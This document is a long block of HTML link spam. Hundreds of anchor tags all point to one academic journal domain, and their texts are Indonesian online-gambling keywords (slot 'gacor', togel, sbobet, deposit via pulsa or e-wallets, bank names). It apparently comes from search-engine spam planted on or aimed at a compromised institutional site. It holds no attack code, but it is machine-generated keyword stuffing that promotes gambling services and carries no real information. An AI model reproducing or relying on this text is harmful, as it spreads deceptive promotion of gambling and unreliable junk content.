    <a href="https://journal.stiemb.ac.id/">situs slot promosi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">situs slot referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot teraman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik dan terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbalik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbanyak member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terlengkap semua pasaran</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot toto macau dengan bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang ada spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot login</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot88</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor</a>
    <a href="https://journal.stiemb.ac.id/">situs songkran splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman slot</a>
    <a href="https://journal.stiemb.ac.id/">situs speed winner gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spirited wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs super golf drive gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs supermarket spree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sv388</a>
    <a href="https://journal.stiemb.ac.id/">situs syair togel</a>
    <a href="https://journal.stiemb.ac.id/">situs sydney togel</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru slot</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya slot</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya togel</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs tidak dapat dijangkau</a>
    <a href="https://journal.stiemb.ac.id/">situs tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs togel</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 6d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bayaran tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs 7 digit</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bebas inves</a>
    <a href="https://journal.stiemb.ac.id/">situs togel besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs togel china</a>
    <a href="https://journal.stiemb.ac.id/">situs togel colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">situs togel dan bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi toto</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel sports</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terlengkap dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya yang online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs totem wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs toto macau</a>
    <a href="https://journal.stiemb.ac.id/">situs toto togel</a>
    <a href="https://journal.stiemb.ac.id/">situs tree of fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">server idn slot</a>
    <a href="https://journal.stiemb.ac.id/">server </a>
    <a href="https://journal.stiemb.ac.id/">server jackpot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">server kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">server pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">server slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">server vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">servis thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">sicbo online</a>
    <a href="https://journal.stiemb.ac.id/">silver thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">singapore online casino</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs untuk main togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs vampire%e2%80%99s charm gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bounty showdown gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild coaster gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild fireworks gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs win win fish prawn crab gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang ada slot mania</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang menghasilkan uang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus slot</a>
    <a href="https://journal.stiemb.ac.id/">skema slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">slot versi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot vip thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw dana</a>
    <a href="https://journal.stiemb.ac.id/">slot xl</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot yang minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang mudah dapat jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yang pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yg bisa pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot ygg</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">Slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login</a>
    <a href="https://journal.stiemb.ac.id/">Slot login link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online login</a>
    <a href="https://journal.stiemb.ac.id/">Slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot88 akun jp</a>
    <a href="https://journal.stiemb.ac.id/">slot88 daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">slot88 login</a>
    <a href="https://journal.stiemb.ac.id/">slot88 online</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot88 rtp</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming login</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming slot</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">toto 176</a>
    <a href="https://journal.stiemb.ac.id/">toto bet</a>
    <a href="https://journal.stiemb.ac.id/">toto dana</a>
    <a href="https://journal.stiemb.ac.id/">toto hoki</a>
    <a href="https://journal.stiemb.ac.id/">toto royal</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan android</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot online</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot88</a>
    <a href="https://journal.stiemb.ac.id/">togel 5000</a>
    <a href="https://journal.stiemb.ac.id/">togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel casino</a>
    <a href="https://journal.stiemb.ac.id/">togel casino 4d</a>
    <a href="https://journal.stiemb.ac.id/">togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">togel hadiah besa</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">togel online</a>
    <a href="https://journal.stiemb.ac.id/">togel online resmibd</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">trik slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">trik slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">trik slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">trik slot princess</a>
    <a href="https://journal.stiemb.ac.id/">trik slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">triofus judi slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus pragmatic slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">ourastore</a>
    <a href="https://journal.stiemb.ac.id/">r7store</a>
    <a href="https://journal.stiemb.ac.id/">bkentstore</a>
    <a href="https://journal.stiemb.ac.id/">empeshop</a>
    <a href="https://journal.stiemb.ac.id/">speedtoto</a>
    <a href="https://journal.stiemb.ac.id/">xinnstore</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mestika dharma</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maybank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mayapada internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maspion</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri taspen</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maluku malut</a>
    <a href="https://journal.stiemb.ac.id/">slot bank lampung</a>
    <a href="https://journal.stiemb.ac.id/">slot bank krom indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kaltimtara</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalteng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalsel</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalbar</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jatim</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jateng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jasa jakarta</a>
    <a href="https://journal.stiemb.ac.id/">sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">indslot</a>
    <a href="https://journal.stiemb.ac.id/">ubobet</a>
    <a href="https://journal.stiemb.ac.id/">sbotop indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbotop login</a>
    <a href="https://journal.stiemb.ac.id/">sbotop mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbotop sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop casino</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbotop bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbotop customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbotop registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbotop</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbotop</a>
    <a href="https://journal.stiemb.ac.id/">sbotop betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbotop virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbotop apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbotop safe</a>
    <a href="https://journal.stiemb.ac.id/">sbotop account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbotop esports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop referral program</a>
    <a href="https://journal.stiemb.ac.id/">sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet login</a>
    <a href="https://journal.stiemb.ac.id/">sbobet asia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbobet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbobet bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbobet customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbobet registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbobet</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sbobet betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbobet live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbobet apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbobet safe</a>
    <a href="https://journal.stiemb.ac.id/">sbobet account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbobet esports</a>
    <a href="https://journal.stiemb.ac.id/">sbobet referral program</a>
    <a href="https://journal.stiemb.ac.id/">ibcbet indonesia</a>
